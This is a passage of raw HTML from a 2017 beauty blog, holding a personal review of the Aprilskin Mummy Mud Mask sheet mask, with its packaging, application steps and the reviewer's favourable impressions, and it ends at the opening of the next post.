<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-14T22:56:00+05:30'>10:56 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Beauty?max-results=5' rel='tag nofollow'>Beauty</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/Face%20Care?max-results=5' rel='tag nofollow'>Face Care</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary6168177620659513108'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Hey Everyone!</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Welcome back to a brand new
Post!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">So, I had done a haul of
Korean Makeup and Skin Care products from </span><i><b><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://earlypicker.com/" rel="nofollow">EarlyPicker.com</a></span></b></i><span style="font-family: &quot;verdana&quot; , sans-serif;"> a while back which
made me Fall in love with Korean Beauty!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Along with every order, Early
Picker sends good amount of <b>Samples</b>
to try out, which includes Makeup and Skincare products!</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">That is how I got my hands on
the Infamous : <b><span style="color: purple;">Mummy Mud Mask by Aprilskin</span></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">So, Let's get on to the
Review of Mummy Mud Mask and see if they are worth the hype!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">They look like
this</span></b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ/s1600/MummyMudMask+%25282%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="834" height="588" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ/s640/MummyMudMask+%25282%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Product link on Aprilskin&nbsp;Website - </span><b><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://en.aprilskin.com/product/mummy-mud-mask-1-box/127/" rel="nofollow">Mummy Mud Mask</a></span></i></b><span style="font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">More details are provided at this link</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">Price : 5$ for One Sheet Mask<o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">Claims<o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remove Sebum
and Dead Skin Cells<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">2.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soften Skin
and Radiant Complexion<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">3.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Firming<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">They sent me three of these
Masks along with a bunch of other stuff<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2OAYLDACJMmN6NOrUGQTFl9Mv72iwPSIUBbLHwnJQj7El4e4oGrpAi4xXP6yGDA4oIxa_39jjCPaiOqoVudhP-IUL0aqZyF7FR1ogVnCIJxEeVKAnWnMPKJAmCxzHN82YWJv_mJvRBaQ/s1600/2017-29-7--14-41-05.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="841" height="584" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2OAYLDACJMmN6NOrUGQTFl9Mv72iwPSIUBbLHwnJQj7El4e4oGrpAi4xXP6yGDA4oIxa_39jjCPaiOqoVudhP-IUL0aqZyF7FR1ogVnCIJxEeVKAnWnMPKJAmCxzHN82YWJv_mJvRBaQ/s640/2017-29-7--14-41-05.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">Available
at : </span><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://earlypicker.com/product/aprilskin-mummy-mud-mask-1-box-5-sheets/54/" rel="nofollow">EarlyPicker</a></span></i><span style="color: red; font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="color: red;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span style="color: purple;">Packaging</span></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Outer Packet is Black and
White with Mummy Mud Mask written.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">On the Back, variety of
details along with Instructions as to how to Use the mask is mentioned.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask itself, comes in Two
Parts and wrapped in multiple plastic layers to keep the Ash coloured Liquid
intact.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKzJzkImuS62LgiCVlTcc-wA1ndDGKQRlxLncnwMsCujbtzonvR7iB1or0uBn7wUkY5uQ5xAvm22DJzVvJf5J7nJYZEe6KcWYjJ4T6JjK5VrpgeQsi7kpiPipwa_zzxFOg00Y1jQAnQTk/s1600/MummyMudMask+%25285%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="855" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKzJzkImuS62LgiCVlTcc-wA1ndDGKQRlxLncnwMsCujbtzonvR7iB1or0uBn7wUkY5uQ5xAvm22DJzVvJf5J7nJYZEe6KcWYjJ4T6JjK5VrpgeQsi7kpiPipwa_zzxFOg00Y1jQAnQTk/s640/MummyMudMask+%25285%2529.jpg" width="574" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">How to Use</span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask will first be in a
Plastic Packet<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSqiRC_aUTddu7ZpSpQWXqp6WZMZ6z76oB1-hrGb4UY7TgzL76uPrScZRpLYNa2hsMhSYXExxsb1qVAiicOxDJrVCF5d-L-Z8JW5bifAn9wJE_znymQ6RX7rKqAaET1sqQ9CIubi_iQg/s1600/MummyMudMask+%25283%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="904" height="542" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSqiRC_aUTddu7ZpSpQWXqp6WZMZ6z76oB1-hrGb4UY7TgzL76uPrScZRpLYNa2hsMhSYXExxsb1qVAiicOxDJrVCF5d-L-Z8JW5bifAn9wJE_znymQ6RX7rKqAaET1sqQ9CIubi_iQg/s640/MummyMudMask+%25283%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">On taking them out, you will
see two parts of the Mask<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMMLc1hRbTzEKZztxgCJYWqr4IlFGNQIJIYt_x7KwF5zkn33e_Fzearm95kZLhYQS4zyaP9E9g6lz2iUVIiaaJYAt4gH9sP6hYR9J9bvDd_v55FcJYc1pqVJorLCfnDgbYa5uKcuRryW8/s1600/MummyMudMask+%25284%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="906" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMMLc1hRbTzEKZztxgCJYWqr4IlFGNQIJIYt_x7KwF5zkn33e_Fzearm95kZLhYQS4zyaP9E9g6lz2iUVIiaaJYAt4gH9sP6hYR9J9bvDd_v55FcJYc1pqVJorLCfnDgbYa5uKcuRryW8/s640/MummyMudMask+%25284%2529.jpg" width="542" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The first Part will go on the
Upper Part of the face, till the nose.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">and the second Part after the
first part, till the Chin<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP6YOu3Hh9Yiyzner2izxZN24t8BEDnU2jpsXzkvH9Z2CTTVNC7lFbj9QZJgyr7t4wZPgnae1KUAZ9sYMPq8oQJigry06T8AtQk53N-TmeRE0iVgcwYlOsdG37qMHraapxXuzd6A4j8FE/s1600/MummyMudMask+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="793" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP6YOu3Hh9Yiyzner2izxZN24t8BEDnU2jpsXzkvH9Z2CTTVNC7lFbj9QZJgyr7t4wZPgnae1KUAZ9sYMPq8oQJigry06T8AtQk53N-TmeRE0iVgcwYlOsdG37qMHraapxXuzd6A4j8FE/s400/MummyMudMask+%25281%2529.jpg" width="386" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">We are supposed to place the
Mask one after the other and then peel off the plastic layers.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">For my Face, the first Part
of the Mask, fits okay, with a little excess material on the forehead.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">And the second part of the
Mask fits Perfectly.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask sits firmly on the
Skin, making it easy to go about your work without fussing over the Mask
moving.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiP1y90-hNqrfyVa7I-RCQKW0yj1TcI8gGxwEtjKr5lxu7lTDU-3XU5AH3g8kFTqI2wELGDP2M1UIjdnUmsWllKYXeccFKpANhwvLtGEI5YcH3zMviHPI345-RrT8grs3okG27tO9hKJ4/s1600/MummyMudMask+%25287%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="206" data-original-width="291" height="453" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiP1y90-hNqrfyVa7I-RCQKW0yj1TcI8gGxwEtjKr5lxu7lTDU-3XU5AH3g8kFTqI2wELGDP2M1UIjdnUmsWllKYXeccFKpANhwvLtGEI5YcH3zMviHPI345-RrT8grs3okG27tO9hKJ4/s640/MummyMudMask+%25287%2529.jpg" width="640" /></a></span></div>
</div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">My Experience</span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Masks are wet with Ash
coloured liquid, and you can feel a slap of Cold on applying them.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Coldness soothes the skin
and feels very Good and Relaxing.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">I keep the Mask on for about
20-30 minutes.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">While drying, the Mask gets
Harder and Firmer like a Dry Cloth.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">When it's time to remove the
Mask, it will be sticky and you will have to Peel it off.<o:p></o:p></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7R-Tc8stC3Hz9T59lAbUvi_2znNOtzdmUk7ZKDS9zD_uyHujWk6NpA01cgyfRe7mmyrZcJgtb-BCj_DoyB8Ch9s5J9CdmK4AP08VK1IXCcmBaAdy1FBazQSuYFmrfvz5YJ13oyxam1Iw/s1600/MummyMudMask+%25286%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="204" data-original-width="291" height="448" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7R-Tc8stC3Hz9T59lAbUvi_2znNOtzdmUk7ZKDS9zD_uyHujWk6NpA01cgyfRe7mmyrZcJgtb-BCj_DoyB8Ch9s5J9CdmK4AP08VK1IXCcmBaAdy1FBazQSuYFmrfvz5YJ13oyxam1Iw/s640/MummyMudMask+%25286%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Face will be covered with
ashy patches, residue of the Liquid.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">They can be washed off with
just water.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">The After
affects</span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask cleans the Face to
give a Clear and Glowing Skin.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">It is very Relaxing and Cools
the Face.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">It was hydrating on my Dry
Skin and I freaking love this product.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">And it does satisfy its
Claims.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">I use this Mask when I some
time on my Hands, as it can get a little messy due to the Wetness of the Masks.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Your hands can get dirty due
to the Ashy Liquid of the product.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">I would highly recommend this
product to all Skincare lovers, this is something you should definitely try!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">What do you think about this Product?</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="background-color: white; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span></div>
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6168177620659513108");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html&title=REVIEW : Mummy Mud Mask by Aprilskin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html&title=REVIEW : Mummy Mud Mask by Aprilskin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html&title=REVIEW : Mummy Mud Mask by Aprilskin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=6168177620659513108&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Care' rel='tag'>Face Care</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Cleanser' rel='tag'>Face Cleanser</a>,
<a href='http://www.theanvolyzer.com/search/label/FaceCare' rel='tag'>FaceCare</a>,
<a href='http://www.theanvolyzer.com/search/label/FaceMask' rel='tag'>FaceMask</a>,
<a href='http://www.theanvolyzer.com/search/label/International' rel='tag'>International</a>,
<a href='http://www.theanvolyzer.com/search/label/Korean' rel='tag'>Korean</a>,
<a href='http://www.theanvolyzer.com/search/label/Korean%20Skincare' rel='tag'>Korean Skincare</a>,
<a href='http://www.theanvolyzer.com/search/label/Review' rel='tag'>Review</a>,
<a href='http://www.theanvolyzer.com/search/label/SheetMask' rel='tag'>SheetMask</a>,
<a href='http://www.theanvolyzer.com/search/label/Skincare' rel='tag'>Skincare</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/s72-c/2017-21-10--15-51-13.jpg",'REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>
REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-14T22:56:00+05:30'>10:56 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Dry%20Skin?max-results=5' rel='tag nofollow'>Dry Skin</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/Face%20Care?max-results=5' rel='tag nofollow'>Face Care</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3838506763486698299'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Hey People!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
